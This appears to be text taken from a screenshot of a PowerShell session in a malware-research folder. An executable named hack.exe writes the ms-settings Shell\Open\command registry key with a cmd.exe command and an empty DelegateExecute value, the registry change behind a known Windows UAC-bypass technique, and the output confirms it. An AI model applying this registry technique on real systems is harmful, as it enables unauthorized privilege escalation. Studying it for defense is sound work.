 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd .\Desktop\research\2023-06-19-malware-av-evasion-17\
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> reg query "HKCU\Software\Classes\ms-settings\Shell\O
pen\command" /s
ERROR: The system was unable to find the specified registry key or value.
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17>
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> .\hack.exe
successfully create reg key
successfully set reg value
successfully set reg value: DelegateExecute
successfully create process =^..^=
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> reg query "HKCU\Software\Classes\ms-settings\Shell\O
pen\command" /s
HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
(Default)    REG_SZ    cmd /c start C:\Windows\System32\cmd.exe
DelegateExecute    REG_SZ
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17>